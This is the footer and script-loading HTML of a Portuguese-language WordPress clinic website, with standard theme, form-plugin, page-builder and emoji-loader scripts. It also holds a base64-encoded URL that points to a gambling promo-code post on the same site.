					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir para o topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://clinicasantoeduardo.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://clinicasantoeduardo.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://clinicasantoeduardo.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/clinicasantoeduardo.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://clinicasantoeduardo.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https://clinicasantoeduardo.com.br/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly9jbGluaWNhc2FudG9lZHVhcmRvLmNvbS5ici8yMDIxLzEwLzMwL3Byb21va29kLTF3aW4tbmEtc2Vnb2RuamEtYmVzcGxhdG5vLXphYmlyYWotYm9udXMv","nonce":"e342272f12","plugin_url":"https://clinicasantoeduardo.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://clinicasantoeduardo.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
</script>
<script src="https://clinicasantoeduardo.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script src="https://clinicasantoeduardo.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script src="https://clinicasantoeduardo.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://clinicasantoeduardo.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://clinicasantoeduardo.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://clinicasantoeduardo.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://clinicasantoeduardo.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://clinicasantoeduardo.com.br/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" data-wp-strategy="defer"></script>
<script id="twentytwenty-js-js-after">
window.addEventListener( "load", function() {

				if ( typeof jQuery === "undefined" ) {
					return;
				}

				jQuery( document ).on( "wpformsPageChange wpformsShowConditionalsField", function() {

					if ( typeof twentytwenty === "undefined" || typeof twentytwenty.intrinsicRatioVideos === "undefined" || typeof twentytwenty.intrinsicRatioVideos.makeFit === "undefined" ) {
						return;
					}

					twentytwenty.intrinsicRatioVideos.makeFit();
				} );

				jQuery( document ).on( "wpformsRichTextEditorInit", function( e, editor ) {

					jQuery( editor.container ).find( "iframe" ).addClass( "intrinsic-ignore" );
				} );
			} );
//# sourceURL=twentytwenty-js-js-after
</script>
<script src="https://clinicasantoeduardo.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://clinicasantoeduardo.com.br/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://clinicasantoeduardo.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://clinicasantoeduardo.com.br/wp-content/plugins/master-addons/assets/js/plugins.js?ver=2.1.0" id="master-addons-plugins-js"></script>
<script id="master-addons-scripts-js-extra">
var jltma_scripts = {"plugin_url":"https://clinicasantoeduardo.com.br/wp-content/plugins/master-addons","ajaxurl":"https://clinicasantoeduardo.com.br/wp-admin/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
//# sourceURL=master-addons-scripts-js-extra
</script>
<script src="https://clinicasantoeduardo.com.br/wp-content/plugins/master-addons/assets/js/master-addons-scripts.js?ver=2.1.0" id="master-addons-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://clinicasantoeduardo.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://clinicasantoeduardo.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 23:14:06 -->